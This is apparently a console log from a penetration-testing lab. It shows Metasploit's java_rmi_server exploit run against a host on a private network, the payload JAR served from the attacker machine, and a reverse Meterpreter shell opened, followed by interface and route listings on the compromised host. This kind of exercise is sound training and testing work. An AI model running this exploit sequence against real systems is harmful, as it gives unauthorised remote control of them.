 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/4z6gf2KrWpcDQ
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:50529) at 2024-01
-26 10:43:00 +0100
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe7f:bf7b
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet          Netmask        Gateway  Metric  Interface
127.0.0.1       255.0.0.0      0.0.0.0
192.168.11.112  255.255.255.0  0.0.0.0
IPv6 network routes
===================
Subnet                    Netmask  Gateway  Metric  Interface
::1                       ::       ::
fe80::a00:27ff:fe7f:bf7b  ::       ::
meterpreter >